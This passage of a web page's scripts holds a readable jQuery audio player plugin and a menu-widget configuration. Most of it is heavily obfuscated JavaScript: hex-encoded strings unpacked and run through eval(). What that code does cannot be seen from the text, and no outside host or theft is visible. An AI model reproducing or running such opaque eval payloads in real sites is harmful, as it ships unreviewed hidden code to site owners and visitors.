68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x50\x5C\x4B\x5C\x4B\x5C\x4B\x5C\x68\x5C\x6F\x5C\x62\x5C\x61\x5C\x68\x5C\x6F\x5C\x62\x5C\x56\x5C\x68\x5C\x6F\x5C\x63\x5C\x65\x5C\x68\x5C\x6F\x5C\x6C\x5C\x67\x5C\x68\x5C\x6F\x5C\x63\x5C\x6C\x5C\x68\x5C\x6F\x5C\x62\x5C\x69\x5C\x68\x5C\x6F\x5C\x62\x5C\x57\x5C\x68\x5C\x6F\x5C\x63\x5C\x6D\x5C\x68\x5C\x6F\x5C\x62\x5C\x6D\x5C\x68\x5C\x6F\x5C\x62\x5C\x65\x5C\x68\x5C\x6F\x5C\x62\x5C\x64\x5C\x68\x5C\x6F\x5C\x62\x5C\x4A\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x68\x5C\x6F\x5C\x6C\x5C\x57\x5C\x68\x5C\x6F\x5C\x6C\x5C\x4A\x5C\x68\x5C\x31\x34\x5C\x45\x5C\x46\x5C\x68\x5C\x6F\x5C\x62\x5C\x66\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x68\x5C\x4B\x5C\x31\x33\x5C\x48\x5C\x4F\x5C\x44\x5C\x4C\x5C\x51\x5C\x48\x5C\x68\x5C\x6F\x5C\x61\x5C\x56\x5C\x68\x5C\x6F\x5C\x62\x5C\x55\x5C\x68\x5C\x6F\x5C\x65\x5C\x56\x5C\x68\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x44\x5C\x31\x65\x5C\x4C\x5C\x49\x5C\x68\x5C\x6F\x5C\x62\x5C\x63\x5C\x68\x5C\x6F\x5C\x65\x5C\x66\x5C\x68\x5C\x6F\x5C\x63\x5C\x63\x5C\x68\x5C\x6F\x5C\x63\x5C\x67\x5C\x68\x5C\x6F\x5C\x63\x5C\x61\x5C\x68\x5C\x6F\x5C\x62\x5C\x6C\x5C\x68\x5C\x6F\x5C\x63\x5C\x69\x5C\x68\x5C\x4C\x5C\x4B\x5C\x68\x5C\x45\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x62\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x4F\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x6F\x5C\x63\x5C\x4E\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x69\x5C\x68\x5C\x6F\x5C\x6C\x5C\x55\x5C\x68\x5C\x6F\x5C\x65\x5C\x6D\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x50\x5C\x68\x5C\x6F\x5C\x61\x5C\x65\x5C\x68\x5C\x6F\x5C\x6C\x5C\x63\x5C\x68\x5C\x49\x5C\x41\x5C\x44\x5C\x31\x6D\x5C\x4C\x5C\x31\x37\x5C\x41\x5C\x51\x5C\x31\x33\x5C\x44\x5C\x68\x5C\x6F\x5C\x65\x5C\x64\x5C\x68\x5C\x6F\x5C\x62\x5C\x4E\x5C\x68\x5C\x6F\x5C\x61\x5C\x6D\x5C\x68\x5C\x6F\x5C\x6C\x5C\x56\x5C\x68\x5C\x6F\x5C\x65\x5C\x4A\x5C\x68\x5C\x31\x32\x5C\x68\x5C\x6F\x5C\x65\x5C\x62\x5C\x68\x5C\x31\x31\x5C\x4C\x5C\x48\x5C\x50\x5C\x51\x5C\x31\x31\x5C\x68\x5C\x6F\x5C\x65\x5C\x55\x5C\x68\x5C\x6F\x5C\x65\x5C\x61\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x6C\x5C\x68\x5C\x61\x5C\x67\x5C\x67\x5C\x68\x5C\x6F\x5C\x6D\x5C\x67\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x41\x5C\x68\x5C\x6F\x5C\x6D\x5C\x4E\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x45\x5C\x68\x5C\x6F\x5C\x63\x5C\x64\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x64\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x31\x32\x5C\x68\x5C\x41\x5C\x47\x5C\x49\x5C\x41\x5C\x68\x5C\x6F\x5C\x65\x5C\x57\x5C\x68\x5C\x5A\x5C\x45\x5C\x46\x5C\x49\x5C\x41\x5C\x31\x35\x5C\x48\x5C\x44\x5C\x68\x5C\x6F\x5C\x63\x5C\x66\x5C\x68\x5C\x6F\x5C\x6D\x5C\x69\x5C\x68\x5C\x6F\x5C\x61\x5C\x4A\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x68\x5C\x6F\x5C\x6D\x5C\x4A\x5C\x68\x5C\x6F\x5C\x6C\x5C\x64\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x4B\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x66\x5C\x68\x5C\x6F\x5C\x65\x5C\x65\x5C\x68\x5C\x6F\x5C\x6D\x5C\x63\x5C\x68\x5C\x6F\x5C\x6D\x5C\x6C\x5C\x68\x5C\x6F\x5C\x62\x5C\x62\x5C\x68\x5C\x50\x5C\x51\x5C\x4F\x5C\x31\x33\x5C\x31\x37\x5C\x41\x5C\x48\x5C\x44\x5C\x68\x5C\x6F\x5C\x63\x5C\x59\x5C\x68\x5C\x6F\x5C\x61\x5C\x63\x5C\x68\x5C\x6F\x5C\x6C\x5C\x62\x5C\x68\x5C\x6F\x5C\x6D\x5C\x59\x5C\x68\x5C\x6F\x5C\x6C\x5C\x4E\x5C\x68\x5C\x6F\x5C\x6D\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x6C\x5C\x68\x5C\x6F\x5C\x65\x5C\x4E\x5C\x68\x5C\x6F\x5C\x63\x5C\x4A\x5C\x68\x5C\x6F\x5C\x61\x5C\x67\x5C\x68\x5C\x6F\x5C\x4E\x5C\x69\x5C\x68\x5C\x4F\x5C\x68\x5C\x6F\x5C\x6D\x5C\x57\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x68\x5C\x45\x5C\x47\x5C\x41\x5C\x46\x5C\x44\x5C\x68\x5C\x31\x6B\x5C\x51\x5C\x50\x5C\x41\x5C\x68\x5C\x49\x5C\x41\x5C\x44\x5C\x31\x35\x5C\x48\x5C\x44\x5C\x41\x5C\x46\x5C\x31\x34\x5C\x45\x5C\x47\x5C\x68\x5C\x4F\x5C\x47\x5C\x41\x5C\x45\x5C\x46\x5C\x31\x35\x5C\x48\x5C\x44\x5C\x41\x5C\x46\x5C\x31\x34\x5C\x45\x5C\x47\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x61\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x6D\x22\x2C\x22\x5C\x46\x5C\x41\x5C\x5A\x5C\x47\x5C\x45\x5C\x4F\x5C\x41\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x31\x31\x5C\x74\x22\x2C\x22\x5C\x39\x5C\x31\x32\x22\x2C\x22\x5C\x31\x64\x22\x5D\x3B\x31\x67\x28\x53\x28\x54\x2C\x31\x63\x2C\x42\x2C\x52\x2C\x4D\x2C\x31\x36\x29\x7B\x4D\x3D\x53\x28\x42\x29\x7B\x58\x20\x42\x7D\x3B\x31\x39\x28\x21\x43\x5B\x35\x5D\x5B\x43\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x68\x29\x29\x7B\x31\x61\x28\x42\x2D\x2D\x29\x7B\x31\x36\x5B\x42\x5D\x3D\x52\x5B\x42\x5D\x7C\x7C\x42\x7D\x3B\x52\x3D\x5B\x53\x28\x4D\x29\x7B\x58\x20\x31\x36\x5B\x4D\x5D\x7D\x5D\x3B\x4D\x3D\x53\x28\x29\x7B\x58\x20\x43\x5B\x36\x5D\x7D\x3B\x42\x3D\x31\x7D\x3B\x31\x61\x28\x42\x2D\x2D\x29\x7B\x31\x39\x28\x52\x5B\x42\x5D\x29\x7B\x54\x3D\x54\x5B\x43\x5B\x34\x5D\x5D\x28\x31\x69\x20\x31\x6C\x28\x43\x5B\x37\x5D\x2B\x4D\x28\x42\x29\x2B\x43\x5B\x37\x5D\x2C\x43\x5B\x38\x5D\x29\x2C\x52\x5B\x42\x5D\x29\x7D\x7D\x3B\x58\x20\x54\x7D\x28\x43\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x62\x2C\x43\x5B\x33\x5D\x5B\x43\x5B\x32\x5D\x5D\x28\x43\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x31\x7C\x78\x33\x34\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x37\x43\x7C\x78\x33\x39\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x33\x32\x7C\x78\x33\x33\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x32\x42\x7C\x78\x32\x34\x7C\x78\x33\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x30\x7C\x78\x35\x46\x7C\x78\x36\x35\x7C\x5F\x30\x78\x33\x64\x34\x39\x78\x33\x7C\x5F\x30\x78\x34\x64\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x37\x32\x7C\x78\x36\x43\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x34\x34\x7C\x78\x36\x36\x7C\x78\x36\x39\x7C\x5F\x30\x78\x33\x64\x34\x39\x78\x35\x7C\x78\x34\x31\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x46\x7C\x5F\x30\x78\x33\x64\x34\x39\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x33\x64\x34\x39\x78\x31\x7C\x78\x34\x33\x7C\x78\x34\x36\x7C\x78\x34\x35\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x34\x32\x7C\x78\x37\x30\x7C\x7C\x78\x37\x37\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x5F\x30\x78\x33\x64\x34\x39\x78\x36\x7C\x78\x36\x44\x7C\x78\x33\x45\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x31\x35\x35\x7C\x5F\x30\x78\x33\x64\x34\x39\x78\x32\x7C\x78\x36\x37\x7C\x78\x36\x38\x7C\x78\x32\x31\x7C\x65\x76\x61\x6C\x7C\x53\x74\x72\x69\x6E\x67\x7C\x6E\x65\x77\x7C\x76\x61\x72\x7C\x78\x34\x45\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x35\x34","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x296dx1,_0x296dx2,_0x296dx3,_0x296dx4,_0x296dx5,_0x296dx6){_0x296dx5= function(_0x296dx3){return (_0x296dx3< _0x296dx2?_0x4e8d[4]:_0x296dx5(parseInt(_0x296dx3/ _0x296dx2)))+ ((_0x296dx3= _0x296dx3% _0x296dx2)> 35?String[_0x4e8d[5]](_0x296dx3+ 29):_0x296dx3.toString(36))};if(!_0x4e8d[4][_0x4e8d[6]](/^/,String)){while(_0x296dx3--){_0x296dx6[_0x296dx5(_0x296dx3)]= _0x296dx4[_0x296dx3]|| _0x296dx5(_0x296dx3)};_0x296dx4= [function(_0x296dx5){return _0x296dx6[_0x296dx5]}];_0x296dx5= function(){return _0x4e8d[7]};_0x296dx3= 1};while(_0x296dx3--){if(_0x296dx4[_0x296dx3]){_0x296dx1= _0x296dx1[_0x4e8d[6]]( new RegExp(_0x4e8d[8]+ _0x296dx5(_0x296dx3)+ _0x4e8d[8],_0x4e8d[9]),_0x296dx4[_0x296dx3])}};return _0x296dx1}(_0x4e8d[0],62,85,_0x4e8d[3][_0x4e8d[2]](_0x4e8d[1]),0,{})) })(jQuery); </script> 
<script>
!function(e,t,a){var i="ontouchstart"in t,n=i?"touchstart":"mousedown",o=i?"touchmove":"mousemove",d=i?"touchcancel":"mouseup",u=function(e){var t=e/3600,a=Math.floor(t),i=e%3600/60,n=Math.floor(i),o=Math.ceil(e%3600%60);return o>59&&(o=0,n=Math.ceil(i)),n>59&&(n=0,a=Math.ceil(t)),(0==a?"":a>0&&a.toString().length<2?"0"+a+":":a+":")+(n.toString().length<2?"0"+n:n)+":"+(o.toString().length<2?"0"+o:o)},l=function(e){var t=a.createElement("audio");return!(!t.canPlayType||!t.canPlayType("audio/"+e.split(".").pop().toLowerCase()+";").replace(/no/,""))};e.fn.audioPlayer=function(t){var t=e.extend({classPrefix:"audioplayer",strPlay:"Play",strPause:"Pause",strVolume:"Volume"},t),a={},r={playPause:"playpause",playing:"playing",stopped:"stopped",time:"time",timeCurrent:"time-current",timeDuration:"time-duration",bar:"bar",barLoaded:"bar-loaded",barPlayed:"bar-played",volume:"volume",volumeButton:"volume-button",volumeAdjust:"volume-adjust",noVolume:"novolume",muted:"muted",mini:"mini"};for(var s in r)a[s]=t.classPrefix+"-"+r[s];return this.each(function(){if("audio"!=e(this).prop("tagName").toLowerCase())return!1;var r=e(this),s=r.attr("src"),v=r.get(0).getAttribute("autoplay"),v=""===v||"autoplay"===v?!0:!1,m=r.get(0).getAttribute("loop"),m=""===m||"loop"===m?!0:!1,c=!1;"undefined"==typeof s?r.find("source").each(function(){return s=e(this).attr("src"),"undefined"!=typeof s&&l(s)?(c=!0,!1):void 0}):l(s)&&(c=!0);var h=e('<div class="'+t.classPrefix+'">'+(c?e("<div>").append(r.eq(0).clone()).html():'<embed src="'+s+'" width="0" height="0" volume="100" autostart="'+v.toString()+'" loop="'+m.toString()+'" />')+'<div class="'+a.playPause+'" title="'+t.strPlay+'"><a href="#">'+t.strPlay+"</a></div></div>"),f=h.find(c?"audio":"embed"),f=f.get(0);if(c){h.find("audio").css({width:0,height:0,visibility:"hidden"}),h.append('<div class="'+a.time+" "+a.timeCurrent+'"></div><div class="'+a.bar+'"><div class="'+a.barLoaded+'"></div><div class="'+a.barPlayed+'"></div></div><div class="'+a.time+" "+a.timeDuration+'"></div><div class="'+a.volume+'"><div class="'+a.volumeButton+'" title="'+t.strVolume+'"><a href="#">'+t.strVolume+'</a></div><div class="'+a.volumeAdjust+'"><div><div></div></div></div></div>');var p=h.find("."+a.bar),y=h.find("."+a.barPlayed),g=h.find("."+a.barLoaded),b=h.find("."+a.timeCurrent),P=h.find("."+a.timeDuration),C=h.find("."+a.volumeButton),E=h.find("."+a.volumeAdjust+" > div"),w=0,M=function(e){theRealEvent=i?e.originalEvent.touches[0]:e,f.currentTime=Math.round(f.duration*(theRealEvent.pageX-p.offset().left)/p.width())},L=function(e){theRealEvent=i?e.originalEvent.touches[0]:e,f.volume=Math.abs((theRealEvent.pageY-(E.offset().top+E.height()))/E.height())},S=function(){var e=setInterval(function(){return f.buffered.length<1?!0:(g.width(f.buffered.end(0)/f.duration*100+"%"),void(Math.floor(f.buffered.end(0))>=Math.floor(f.duration)&&clearInterval(e)))},100)},V=f.volume,j=f.volume=.111;Math.round(1e3*f.volume)/1e3==j?f.volume=V:h.addClass(a.noVolume),P.html("…"),b.html(u(0)),f.addEventListener("loadeddata",function(){S(),P.html(e.isNumeric(f.duration)?u(f.duration):"…"),E.find("div").height(100*f.volume+"%"),w=f.volume}),f.addEventListener("timeupdate",function(){b.html(u(f.currentTime)),y.width(f.currentTime/f.duration*100+"%")}),f.addEventListener("volumechange",function(){E.find("div").height(100*f.volume+"%"),f.volume>0&&h.hasClass(a.muted)&&h.removeClass(a.muted),f.volume<=0&&!h.hasClass(a.muted)&&h.addClass(a.muted)}),f.addEventListener("ended",function(){h.removeClass(a.playing).addClass(a.stopped)}),p.on(n,function(e){M(e),p.on(o,function(e){M(e)})}).on(d,function(){p.unbind(o)}),C.on("click",function(){return h.hasClass(a.muted)?(h.removeClass(a.muted),f.volume=w):(h.addClass(a.muted),w=f.volume,f.volume=0),!1}),E.on(n,function(e){L(e),E.on(o,function(e){L(e)})}).on(d,function(){E.unbind(o)})}else h.addClass(a.mini);h.addClass(v?a.playing:a.stopped),h.find("."+a.playPause).on("click",function(){return h.hasClass(a.playing)?(e(this).attr("title",t.strPlay).find("a").html(t.strPlay),h.removeClass(a.playing).addClass(a.stopped),c?f.pause():f.Stop()):(e(this).attr("title",t.strPause).find("a").html(t.strPause),h.addClass(a.playing).removeClass(a.stopped),c?f.play():f.Play()),!1}),r.replaceWith(h)}),this}}(jQuery,window,document);
</script>
<script>
$( 'audio' ).audioPlayer(
{
	strPlay: 'Play', // default value: 'Play'
	strPause: 'Pause', // default value: 'Pause'
	strVolume: 'Volume', // default value: 'Volume'
});
</script>



<script type="text/javascript" class="SCu34215">
$(window).load(function(){ 



	
var ui = $("#u34215");
var a = $('.MenuTrigger');
var c = "u34215QooQeePushPro";
var d = 0.3;
var e = "MenuContainer";
var g = "u34215qmb";
var gn = $(".u34215qmb");
var j = "c";
var o = $('.u34215pshd');
var o1 = '.u34215pshd';
var ab = 'MenuCloseButton';
var ad = 'r';
var ae = '20';
var af = '0';
var ah = '0';
var p = "v";
var r = "r";
var l = "0";
var u = "MenuTrigger";
var pr = "#000000";
var po = "70";
var m = $(".u34215jfb");
var n = "0";
var v = "100"
var w = "u34215";
var x = "0";
var y = "100";
var z = "0";
var bb = "0";
var bj = "0";
var bz = "1";
var _0x49d8=["\x31\x6B\x20\x47\x3D\x5B\x22\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x62\x5C\x63\x5C\x73\x5C\x66\x5C\x6C\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6D\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x68\x5C\x6A\x5C\x6D\x5C\x61\x5C\x63\x5C\x39\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x6B\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x6B\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x6B\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x68\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x63\x5C\x68\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x68\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x39\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x